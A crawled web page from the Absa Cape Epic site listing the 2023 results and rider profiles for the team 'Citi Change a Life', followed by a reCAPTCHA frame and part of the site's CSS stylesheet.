

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cape-epic.com/teams/2023/14034/citi-change-a-life
body_size: 2513
content:
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Citi Change a Life | 2023 Absa Cape Epic</title>
    <meta name="description" content="The Untamed African MTB Race" />
    <meta name="keywords" content="keywords to be set" />
    <link rel="shortcut icon" href="https://dalvfo2yu1bfi.cloudfront.net/favicon.ico" type="image/x-icon" />
    <meta name="facebook-domain-verification" content="z76lmu1bujw4aiv2tea19axtlefshm" />

    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/jquery.bxslider.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/cape-epic.202507.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/slider-styles.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/fonts/fonts.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/lightbox.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/flags/flags.css" rel="stylesheet" type="text/css" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/datepicker.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery-1.10.2.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.form.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.easing.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.columnizer.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.touchSwipe.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.bxslider.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/modernizr.custom.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/lightbox-2.6.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/slider.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/datepicker.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/cape-epic.22_02.js"></script>
    <script data-ad-client="ca-pub-7707025409408553" async
        src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-29782147-1']);
        _gaq.push(['_setDomainName', 'cape-epic.com']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>


    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '286358179051629');
        fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1" src="https://www.facebook.com/tr?id=286358179051629&ev=PageView
&noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->
    <style>
        .header-bar{
            padding: 0.5rem ;
            background-color: black;
            color: #ffffff;
            margin-bottom: 1.5rem;    
            margin-top: -17px;        
        }
        .header-bar a{
            color: #ffffff;
            text-decoration: none;
        }
        .brand-logo{
            max-width: 100%;
            height: auto;
            max-height: 80px;
        }
        .nav-menu-box{
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            justify-content: flex-end;
            margin: 10px 0;
        }
        .cape-epic-container{
            width: 96%;
            max-width: 1120px;
            margin: 0 auto;
            padding: 10px 0;
        }
        .cape-epic-container .row{  
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            justify-content: space-between;
        }
        .cape-epic-container .row h5{
           
            margin-top: 5px;
            margin-bottom: 5px;

        }
        .cape-epic-container .row ul{
            list-style: none;
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            margin-left: 10px;
            margin-top: 5px;
            margin-bottom: 5px;
            
        }
        .cape-epic-container .row ul li:not(:last-child){
            margin-right: 10px;
        }
        .cape-epic-container .row ul li:not(:last-child)::after{
            content: "|";
            padding-left: 10px;
            display: inline-flex;
        }
        body text {
            display: none;
        }
        @media only screen and (max-width: 600px) {
            .header-bar{
                margin-top: -43px;
            }
        }
        .early-years-untamed .content-copy-column {
            height: auto;
        }

    
    </style>

    
    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    
</head>

<body>
    <div class="header-bar">
        <div class="cape-epic-container">
            <div class="row">
                <a href="https://www.epic-series.com/capeepic">
                    <img src="https://dalvfo2yu1bfi.cloudfront.net/img/absa-cape-epic-logo-white-2025-250X115.png" class="brand-logo">
                </a>
               <div class="nav-menu-box">
                
               </div>
            </div>        
        </div>
    </div>
    
        
    <div class="cover"></div>

    <div class="content team-citi-change-a-life">
        

        
                <div class="content-social">
            <h5>Share Page</h5>
            <a href="https://www.facebook.com/sharer.php?u=" target="_blank"><img
                    src="https://dalvfo2yu1bfi.cloudfront.net/img/facebook-icon-content.png" /></a>
            <a href="https://twitter.com/share?url=&text=" target="_blank"><img
                    src="https://dalvfo2yu1bfi.cloudfront.net/img/twitter-icon-content.png" /></a>
            <a href="https://plus.google.com/share?url=" target="_blank"><img
                    src="https://dalvfo2yu1bfi.cloudfront.net/img/google-icon-content.png" /></a>
        </div>
        
        
    

    <div class="content-copy-full left">
        
        
        
                <div class="rider-profile-progress">
            <h3>2023 Overall Results - Amateurs Men</h3>
            
                        <div class="left">
            	<h5><span>86-1</span> Nhlanhla Mthembu</h5>
                <h6><span>&nbsp;</span> <span style="width:140px;">Out of race</span></h6>
                            </div>
                        <div class="left">
            	<h5><span>86-2</span> Siyanda Gumede</h5>
                <h6><span>&nbsp;</span> <span style="width:140px;">Individual Finisher</span></h6>
                                    <h6><span>&nbsp;</span> 40:39.54,0 (16.18km/h)</h6>
                            </div>
                        <div class="clear"></div>
        </div>
        <div class="clear content-seperator"></div>
                
        
                <div class="rider-profile-progress">
            <h3>2023 Stage Results - Amateurs Men</h3>
            
                                    <div class="left">
            	<h5><span>Prologue</span> 7. Cat, 73. GC</h5>
            	<h6><span>01:18.17,5</span> +4:52</h6>
            </div>
                                                                                                                                                                                                            
            <div class="clear"></div>
        </div>
        <div class="clear content-seperator"></div>
                
         
        <p>Nhlanhla and Siyanda have not completed the Absa Cape Epic together. Nhlanhla and Siyanda have completed none of the one Absa Cape Epics they entered together. <br/>They have achieved the following results together:</p>
        
        <p>
                                            <h4><span>2023</span> Team Citi Change a Life (Amateurs Men), Did not finish race</h4>
                                    </p>
        
        <div class="clear content-seperator"></div>
                
        
                <div class="rider-profile-small left">
            <div class="profile-pic left">
                <img src="https://dalvfo2yu1bfi.cloudfront.net/riderdata/pics/e1cbd93672ac6fe9663865e7ee3653f3b910e598.20220320073605.img.jpg" />
                               
                            </div>
            <div class="left" style="width:300px;">
            <div style="height:8px;"></div>
            <h3><span>86-1</span> Nhlanhla Mthembu</h3>
            <h4><img src="/flags/blank.gif" class="flag flag-za" alt="South Africa" /> South Africa</h4>
            
            <h4>Epics Completed: <span>3</span></h4>
                        
            
            </div>
            <div class="clear"></div>
            &nbsp;
            <h4>I entered the Absa Cape Epic...<br/><span>It's my favorite marathon race I always dreamed about to do </span></h4>            <h4>Best Results:<br/><span>World marathon championships 2021</span></h4>            
            <h4>Absa Cape Epic History:<br/><span><h4>2024 - Finisher<span> (Amateurs Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 16. GC Pos: 76. Time: 33:33:17<h4>2023<span> - Did not finish (Amateurs Men) <h4>2022 - Finisher<span> (Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 39. GC Pos: 51. Time: 35:26.23,1<h4>2021 - Finisher<span> (Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 39. GC Pos: 58. Time: 33:11.09,6</span></h4>
            
            
        </div>
                <div class="rider-profile-small left">
            <div class="profile-pic left">
                <img src="https://dalvfo2yu1bfi.cloudfront.net/riderdata/pics/c1568ba37163bda26f46f7696e9eab0b61465e47.20240228075544.img.jpg" />
                               
                            </div>
            <div class="left" style="width:300px;">
            <div style="height:8px;"></div>
            <h3><span>86-2</span> Siyanda Gumede</h3>
            <h4><img src="/flags/blank.gif" class="flag flag-za" alt="South Africa" /> South Africa</h4>
            
            <h4>Epics Completed: <span>2</span></h4>
                        
            
            </div>
            <div class="clear"></div>
            &nbsp;
                                    
            <h4>Absa Cape Epic History:<br/><span><h4>2024 - Finisher<span> (Amateurs Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 6. GC Pos: 53. Time: 31:34:15<h4>2023<span> - Individual Finisher (Amateurs Men) Time:  </span></h4>
            
            
        </div>
                
        
                
    </div>


        <div style="clear:both;"></div>
        
    </div>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5j9y9OMo85RHs4AeLz1WvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768946131170');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dalvfo2yu1bfi.cloudfront.net/css/cape-epic.202507.css
body_size: 12181
content:
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

html, body {
	width:100%;
	height:100%;
	font-family: 'open_sanssemibold';
}

input:focus, input:focus{
    outline: 0;
}

img {display:block;}

/* Nav */
.nav {
	background:#000000;
	width:100%;
	height:47px;
}

.nav img {
	margin:4px 7px 0px 7px;
}

.dropdown-arrow {
	margin:-10px 10px 10px 10px !important;
}

.nav ul {
	margin:0px 0px 0px 10px;
}

.nav-item {
	color:#FFFFFF;
	font-family: 'gotham_bookregular';
	font-size:22px;
	position:relative;
	height:34px;
	width:99px;
	padding:12px 20px 0px 0px;
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-bg2.png) no-repeat center;
	text-align:center !important;
        cursor:pointer;
}

.nav-item h4 {
	margin:4px 0px 0px 2px;
	text-transform:uppercase;
	font-size:14px;
	font-weight:bold;
	color:#EBAD16;
	width:116px;
}

.nav-item-always-on {
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-bg2.png) no-repeat center !important;
}

.nav-item-always-on h4 {
	color:#EBAD16 !important;
}

.nav-item-inactive {
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-inactive-bg2.png) no-repeat center;
}

.nav-item-inactive h4 {
	color:#58595B;
}


.nav-itemx {
	//color:#FFFFFF;
	//font-family: 'gotham_bookregular';
	//font-size:22px;
	//position:relative;
	//height:34px;
	width:129px;
	//padding:12px 20px 0px 0px;
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-bg2x.png) no-repeat center;
	text-align:center !important;
        //cursor:pointer;
}

.nav-itemx h4 {
	margin:4px 0px 0px 2px;
	//text-transform:uppercase;
	//font-size:14px;
	//font-weight:bold;
	//color:#EBAD16;
	width:146px;
}









.account {
	margin:-40px 10px 0px 11px;
	height:53px;
        width:120px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.account h6 {
	color:#EBAD16;
	margin:-7px 0px 0px 10px;
	text-align:center;
	font-size:10px;
}

.account h6 img {
	margin:3px 0px 0px 0px;
}

.account h5 {
	font-family: 'open_sansregular';
	font-size:12px;
	margin:18px 0px 0px 0px;
	color:#58595B;
}

.account h5 span {
	color:#EBAD16;
	font-family: 'open_sanssemibold';
}

.account h5 span a {
	color:#EBAD16;
	font-family: 'open_sanssemibold';
}



.account h4 {
	color:#58595B;
	margin:1px 0px 0px 0px;
	font-size:13px;
}

.account h4 a {
	color:#58595B;
	margin:1px 0px 0px 0px;
	font-size:13px;
}

.account h4 a:hover, .account h5 span a:hover { 
    color: #C0C0C0;
}


.account ul {
	position:absolute;
	top:48px;
	margin-left:-10px;
	background:#FFFFFF;
	z-index:9999;
	max-width:180px;
	height:0px;
	overflow:hidden;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.account ul li {
	color: rgb(171, 170, 170);
	margin:10px 15px 15px 25px;
	font-size: 12px;
	line-height: 14px;
	list-style: disc outside url("https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png");
	font-family: 'open_sanssemibold';
	text-align: left !important;
	cursor:pointer;
}

.account ul a {color:rgb(171, 170, 170) !important;}
.account ul a:hover {color:#f70018;}

.menu-icon, .options-icon {
	display:none;
}

.sub-nav {
	position:absolute;
	z-index:1001;
	background:#FFFFFF;
	top:47px;
	left:-178px;
	width:1200px;
	height:0px;
	overflow:hidden;
}

.sub-nav-items {
	width:840px;
}

.sub-nav-items a, .account a {text-decoration:none;}

.sub-nav-items li {
	color:#abaaaa;
	font-size:12px;
	line-height:14px;
	margin:0px 0px 0px 0px;
	list-style:url(https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png);
	margin:0px 0px 8px 10px;
	font-family: 'open_sanssemibold';
	text-align:left !important;
	
}

.sub-nav-items li:hover {
	color:#f70018;
	cursor:pointer;
}

.sub-nav-items ul {
	width:179px;
	height:165px;
	border-right:1px solid #EAEAEA;
	margin:30px 0px 0px 30px;
}

.sub-nav-article {
	width:300px;
	height:100%;
	border-left:6px solid #EBAD16;
	text-align:center;
	-webkit-box-shadow:  -3px 0px 2px 0px rgba(0, 0, 0, 0.3);
    box-shadow:  -3px 0px 2px 0px rgba(0, 0, 0, 0.3);
}

.sub-nav-article p {
	color:#000;
	font-weight:bold;
	font-size:18px;
	text-align:left;
	margin:0px 0px 0px 40px;
}

.sub-nav-article img {
	margin:25px 25px 10px 25px;
}

.responsive-visible {
	display:none;
}

.responsive-img {width:100%; height:auto; max-width:100%; display:block;}

.border-bit {
	height:2px;
	width:30px;
	background:#e6af0f;
	margin:10px 40px 5px 40px;
}

.sub-nav-article h2 {
	text-align:left;
	color:#e6af0f;
	font-size:24px;
	font-family: 'gotham_bookregular';
	margin:40px 40px 0px 40px;
}

.sub-nav-article h4 {
	text-align:left;
	color:#777777;
	font-size:20px;
	font-family: 'gotham_bookregular';
	margin:5px 40px 0px 40px;
	line-height:24px
}

.sub-nav-article h5 {
	color:#FFFFFF;
	background:#e6af0f;
	font-size:12px;
	font-family: 'open_sanssemibold';
	padding:1px 10px 1px 10px !important;
	margin:20px 40px 0px 40px;
	line-height:24px
}

.sub-nav-heading {
	color:#f70018 !important;
	font-size:14px;
	font-family: 'open_sanssemibold';
	list-style:none !important;
	margin:0px 0px 10px 0px !important;
}

.sub-nav-arrow {
	display:none;
	top:33px;
	position:absolute;
	left:50%;
	margin:8px 0px 0px -10px !important;
}

.arrow-active {
	display:block !important;
}

.search-container {
	margin:33px 20px 0px 30px;
	font-family: 'open_sanssemibold';
}

.search-container img {
	margin:-3px 10px 0px 10px;
}

.search-container li {
	color:#d4d2d2;
	font-size:14px;
	list-style:none;
}
.search-container li a {color:#FFFFFF; text-decoration:none;}

.cart img {
	margin:-8px 10px 0px 10px;
}

.nav-seperator {
	margin:-3px 10px 0px 10px !important;
}

.search-container li span {
	color:#e3ae12;
}

.search {
	border-radius:5px 5px 5px 5px;
	background:#000;
	width:240px;
	height:24px;
	margin:-23px 3px 0px 0px;
	border:1px solid #58595B;
	-webkit-box-shadow:  0px 0px 2px 2px rgba(255, 255, 255, 0.2);
    box-shadow:  0px 0px 2px 2px rgba(255, 255, 255, 0.2);
}

.search-icon {
	margin:4px !important;
	border-left:1px solid #58595B;
	padding:0px 0px 0px 6px;
        cursor:pointer;
}

.search input {
	height:18px;
	font-size:11px;
	color:#FFFFFF;
	margin:2px 4px 0px 10px;
	border:none;
	width:80%;
	background:#000;
	font-family: 'open_sanssemibold';
}

.rider-badge {position:relative; width:30px; height:37px; margin:-27px 0px 0px 0px;}
.rider-badge img {position:absolute; z-index:1; top:0px; margin:-6px 0px 0px 0px !important;}
.rider-badge h6 {position:absolute; z-index:2; font-size:6px; color:#1B1B1B; text-align:center !important; margin:13.5px 0px 0px 10px;}
#lion-badge {margin:-19px 0px 0px 0px; width:20px;}

.profile {
	height:60px;
	position:relative;
}

.profile ul {
	margin:0px 0px 0px 0px;
}

.profile li {
	color:#777777;
	font-size:12px;
	margin:15px 0px 0px 15px;
}

.profile .dropdown-arrow {
	margin:5px 0px 0px 6px !important;
}

.profile .sub-nav-arrow {
	top:53px;
	left:20%;
}

.profile-sub-nav {
	display:none;
	position:absolute;
	z-index:1000;
	background:#FFFFFF;
	top:60px;
	left:-45px;
	width:180px;
	height:0px;
	overflow:hidden;
	border-bottom:5px solid #e6af0f;
}

.social-icon {
	margin:-25px 0px 0px 2px !important;
}
/* Nav */

/* Logo */
.logo-container {
	position:absolute;
	right:0px;
	top:40px;
	z-index:999;
}

.logo-container img {
	padding: 20px 50px 20px 20px;
	background:rgba(255, 255, 255, 0.95);
}

.logo-container .nl {
	padding: 5px 50px 5px 55px;
	background:rgba(0, 0, 0, 0.6);
}


.logo-container p {
	font-size:15px;
	color:#000;
	margin:2px 0px 2px 0px;
	padding:7px 0px 7px 20px;
	font-family: 'gotham_bookregular';
	font-weight:bold;
	background: #EBAD16;
        text-align:center;
}
/* Logo */

/* Slider */
.slider-container {
	width:100%;
	min-height:82%;
	height: calc(100% - 69px);
	position:relative;
}

#slider-container {
	width:100%;
	height:100%;
}

.slider-text {
	position:absolute;
	background:rgba(0, 0, 0, 0.6);
	left:0px;
	bottom:10%;
	width:38%;
	z-index:2;
}

.slider-text p {
	color:#FFF;
	font-size:16px;
	margin:7px 25px 18px 20px;
	text-align:left;
	line-height:23px;
	font-family: 'gotham_bookregular';
}

.slider-text h1 {
	background:#000000;
	padding:8px 0px 8px 20px;
	color:#EBAD16;
	font-family: 'gotham_bookregular';
	font-size:16px;
	text-transform:uppercase;
	text-align:left;
	font-family: 'gotham_mediumregular';
}

.slider-text h1 img {
	margin:0px 10px 5px 5px !important;
	position:static !important;
}

.slider-bg {
	height:100%;
	width:100%;
	z-index:1;
	position:absolute;
	top:0px;
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/loader.gif) center no-repeat;
	background-size:cover !important;
	background-position:center !important;
}

.slider-overlay {
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/5.png) repeat;
	width:100%;
	height:100%;
	position:absolute;
	z-index:90;
	display:none;
}

.slider-drag {
	width:100%;
	height:100%;
	position:absolute;
	z-index:999;
	cursor:-moz-grab;
}

.slider-drag-swipe {
	position:absolute;
	left:0px;
	top:50%;
	margin-top:-30px;
	background:#e3ae12;
	color:#FFF;
	font-size:11px;
	font-family: 'open_sanssemibold';
	padding:10px;
	width:80px;
	display:none;
}

.slider-drag-swipe img {
}

.slider-drag-swipe h3 {
	width:60px;
	text-align:center;
}

.right-arrow {
	right:0px;
}
/* Slider */

/* Content */
.content {
	width:96%;
	max-width:1120px;
	margin:0 auto;
	padding:0px 0px 50px 0px;
	overflow:auto;
	min-height:435px;
}

.content textarea {
	background:#dddcdc;
	border:none;
	padding:10px;
	width:98%;
	color:#626262;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #dddcdc;
	resize:none;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}

.content label {
	margin:15px 0px 0px 0px;
	font-size:13px !important;
	font-family: 'open_sanssemibold';
	color:#000;
	width:90%;
}

.content input {
	background:#dddcdc;
	border:none;
	padding:10px;
	width:98%;
	color:#626262;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #dddcdc;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}

.displayinput {
        clear:both;
	background:#f5f5f5;
	border:none;
	padding:12px;
	width:98%;
	color:#bbb;
        font-style:italic;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #f5f5f5;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}



.content select {
	background:#dddcdc;
	border:none;
	padding:9px 10px 9px 10px;
	width:98%;
	color:#000;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #dddcdc;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
	height:35px;
  	-webkit-box-sizing: border-box;
}

.stagedata {padding:10px;}
.stagedata h2 {margin:0px !important; padding:0px !important;  }
.stagedata:hover {background-color: #fafafa; cursor:pointer;}


.stagedata-infoa { float:left; width:120px; margin-top:10px; height:60px;}
.stagedata-infoa h5 {line-height:15px !important; color:#999 !important; font-size:35px !important;}
.stagedata-infoa h5 span { font-size:14px !important;}
.stagedata-infoa h6 {line-height:10px !important; color:#ebac15 !important;}

.stagedata-infoa2 { float:left; width:150px; margin-top:10px;}
.stagedata-infoa2 h5 {line-height:15px !important; color:#999 !important; font-size:35px !important;}
.stagedata-infoa2 h5 span { font-size:14px !important;}
.stagedata-infoa2 h6 {line-height:10px !important; color:#ebac15 !important;}


.stagedata-infob { float:left; width:250px; margin-top:10px; height:60px;}
.stagedata-infob h5 {line-height:15px !important; color:#BBB !important; font-size:16px !important; margin-top:-8px !important;}
.stagedata-infob h6 {line-height:10px !important; color:#ebac15 !important;}

.stagedata-img {float:left; width:220px; margin-right:30px; margin-bottom:10px; margin-top:7px;}

.towndata { padding-top:10px; width:250px;}
.towndata h6 {color:#ebac15 !important; margin:0px 0px 10px 0px !important; padding:0px !important;}
.towndata h6 span { color:#999 !important; }
.towndata a { color:#999; text-decoration:none; }
.towndata a:hover { color:#ee3124; }


.towndatab { padding-top:10px; width:300px;}
.towndatab h6 {color:#ebac15 !important; margin:0px 0px 10px 0px !important; padding:0px !important;}
.towndatab h6 span { color:#999 !important; }


.news-item {padding:7px; float:left; width:auto; width:80%;}
.news-item:hover {background-color: #fafafa;}

.news-img {float:left; width:120px; padding-top:25px; margin-right:10px;}
.news-img img {margin-left:auto; margin-right:auto; display: block;}

.search-img {float:left; width:120px; padding-top:0px; margin-right:10px; margin-bottom:10px;}
.search-img img {margin-left:auto; margin-right:auto; display: block;}

.news-listing .content-copy-column.left {width:66.6666%; box-sizing:border-box; -moz-box-sizing:border-box; -o-box-sizing:border-box; -webkit-box-sizing:border-box; margin:0px; padding-right:4px;}
.news-listing .content-copy-column.right {width:33.3333%; margin:0px; padding-left:4px; box-sizing:border-box; -moz-box-sizing:border-box; -o-box-sizing:border-box; -webkit-box-sizing:border-box;}

.news-copy-img { float:right; margin-left:20px; margin-bottom:20px; width:auto; oveflow:hidden;}
.news-block-large {width:50%; position:relative; height:220px; float:left; background:#DDDDDD; -moz-box-sizing:border-box; -o-box-sizing:border-box; -webkit-box-sizing:border-box; margin-bottom:10px; overflow:hidden;}
.news-block-large:nth-child(odd) {border-right:4px solid #FFF;}
.news-block-large:nth-child(even) {border-left:4px solid #FFF;}
.news-block-large .slider-text {width:90%;}
.news-block-large .slider-text h1 {background:inherit; color:#e6ae46; display:block; margin:0px; padding-left:20px;}
.news-block-large .slider-text p {color:#FFF; display:block; padding:5px 0px 5px 20px; margin:0px;}

.news-top {padding-bottom:10px; overflow:auto;}


.prodlist h2 {
    color:#EBAD16 !important;
    font-size:15px !important;
}

.prodlist .price {
    color: #ee3124 !important;
    font-size:15px !important;
}


.form-fill {height:46px;}
.form-checkbox {clear:both; width:25px !important; text-align:left;}
.checkbox:after {clear:both;}

.form-error {
	width:98%;
	padding:10px 10px 10px 0px;
	color:#ee3124;
	font-family: 'open_sanssemibold';
	font-size:12px;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}

.form-error-input {
	border:1px solid #ee3124 !important;
}

.form-btn {
	width:auto !important;
	text-align:center;
	display:inline-block;
	background:#ee3124 !important;
	font-family: 'gotham_mediumregular' !important;
	font-size:17px !important;
	color:#FFFFFF !important;
	padding:10px !important;
	cursor:pointer;
	margin-bottom:20px !important;
        text-decoration: none !important;
}

.form-btn:hover {
	background:#dddcdc !important;
	color:#626262 !important;
}


.form-btn-yellow {
	width:auto !important;
	text-align:center;
